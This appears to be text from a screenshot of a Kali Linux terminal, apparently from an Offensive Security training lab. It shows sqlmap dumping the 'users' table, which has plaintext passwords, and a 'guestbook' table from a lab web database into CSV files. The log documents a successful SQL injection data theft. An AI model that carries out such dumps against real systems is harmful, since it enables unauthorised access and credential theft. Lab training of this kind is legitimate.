 root@kali: ~/gen
File Edit View Search Terminal Help
ent database to enumerate table(s) entries
[15:56:05] [INFO] fetching current database
[15:56:06] [INFO] fetching tables for database: 'webappdb'
[15:56:06] [INFO] fetching columns for table 'users' in database 'webappdb'
[15:56:06] [INFO] fetching entries for table 'users' in database 'webappdb'
[15:56:06] [INFO] analyzing table dump for possible password hashes
Database: webappdb
Table: users
[3 entries]
+----+--------+---------+----------+
| id | name   | country | password |
+----+--------+---------+----------+
| 1  | offsec | US      | 123456   |
| 2  | secret | UK      | password |
| 3  | backup | CA      | backup12 |
+----+--------+---------+----------+
[15:56:06] [INFO] table 'webappdb.users' dumped to CSV file '/root/.sqlmap/outpu
t/10.11.15.91/dump/webappdb/users.csv'
[15:56:06] [INFO] fetching columns for table 'guestbook' in database 'webappdb'
[15:56:06] [INFO] fetching entries for table 'guestbook' in database 'webappdb'
[15:56:06] [INFO] analyzing table dump for possible password hashes
Database: webappdb
Table: guestbook
[4 entries]
+-----+------+-----------+---------+---------------------------------+----------
---------+
| id  | lang | name      | email   | comment                         | datetime
         |
+-----+------+-----------+---------+---------------------------------+----------
---------+
| 737 | en   | Hacker    | <blank> | You should sanitize your input! | 10-02-08
05:00:45 |
| 736 | en   | Anonymous | <blank> | Is this form secure?            | 10-02-08
05:00:28 |
| 734 | en   | Offsec    | <blank> | We love your web application!   | 10-02-08
04:59:58 |
| 735 | en   | Visitor   | <blank> | Your design is awesome!         | 10-02-08
05:00:17 |
+-----+------+-----------+---------+---------------------------------+----------
---------+
[15:56:06] [INFO] table 'webappdb.guestbook' dumped to CSV file '/root/.sqlmap/o
utput/10.11.15.91/dump/webappdb/guestbook.csv'
[15:56:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/